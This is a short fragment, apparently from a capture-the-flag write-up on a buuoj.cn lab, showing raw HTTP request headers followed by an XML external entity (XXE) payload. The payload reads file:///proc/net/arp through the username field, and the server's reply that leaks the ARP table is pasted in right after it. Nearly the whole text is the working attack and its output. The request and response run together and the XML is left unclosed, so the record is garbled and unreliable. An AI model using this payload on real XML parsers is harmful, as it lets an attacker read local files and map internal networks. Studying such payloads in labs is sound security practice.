 Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 163
Origin: http://356a92ed-b699-4e7d-8b99-f9a5a65ba111.node3.buuoj.cn
Connection: close
Referer:
http://356a92ed-b699-4e7d-8b99-f9a5a65ba111.node3.buuoj.cn/
<?xml version="1.0"?>
<!DOCTYPE  BTIS[
<!ENTITY xxe SYSTEM "file:///proc/net/arp" >
]>
<user>
  <username>&xxe;</username>
  <password>0</password>
<result><code>0</code><msg>IP address       HW type     Flags       HW address            Mask     Device
173.53.192.2     0x1         0x2         02:42:ad:35:c0:02     *        eth0
173.53.192.11    0x1         0x2         02:42:ad:35:c0:0b     *        eth0
</msg></result>